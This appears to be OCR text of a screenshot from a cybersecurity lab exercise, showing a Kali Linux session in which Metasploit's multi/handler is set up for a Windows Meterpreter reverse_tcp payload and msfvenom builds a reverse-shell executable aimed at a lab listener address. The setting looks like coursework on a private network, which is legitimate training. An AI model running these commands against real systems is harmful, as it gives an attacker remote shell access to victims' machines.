 Kali - Internal Workstation on CY301-BNAJA001 - Virtual Machine Connection
File Action Media View Help
1 2 3 4
VMshare
Trash
File System
Home
VMshare
root@kali: ~
File Actions Edit View Help
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, p
rocess, none)
LHOST 192.168.10.13 yes The listen address (an interface may be spec
ified)
LPORT 5525 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > msfvenom -p windows/meterpreter/reverse_tcp lhost=192.16
8.10.13 lport=5525 -f exe -o bnaja001.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.10.13 lport=5525 -
f exe -o bnaja001.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Hyper-V Manager Kali - Internal Work... pFsense - Firewall 6... Windows 7 on CY3... Windows Server 20...